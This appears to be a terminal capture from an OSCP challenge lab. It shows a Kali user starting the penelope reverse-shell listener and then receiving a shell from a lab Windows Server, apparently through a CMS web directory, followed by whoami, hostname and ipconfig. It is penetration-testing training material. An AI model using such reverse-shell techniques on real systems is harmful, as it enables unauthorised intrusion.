 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/2_Relia/249]
└─$ ~/Tools/PENTEST_and_Red/ReverseShell/penelope/penelope.py -p 4444
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 192.168.11.25 • 172.17.0.1 • 172.18.0.1 • 192.168.45
.186
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from LEGACY~192.168.243.249-Microsoft_Windows_Server_2022_Standard-x64-based_PC 😍 Assigned Se
ssionID <1>
[+] Added readline support...
[+] Interacting with session [1], Shell Type: Readline, Menu key: Ctrl-D
[+] Logging to /home/kali/.penelope/sessions/LEGACY~192.168.243.249-Microsoft_Windows_Server_2022_Standard-x64-based
_PC/2025_12_09-14_21_31-275.log 📜
C:\xampp\htdocs\cms\media>whoami
whoami
legacy\adrian
C:\xampp\htdocs\cms\media>hostname
hostname
LEGACY
C:\xampp\htdocs\cms\media>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.243.249
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.243.254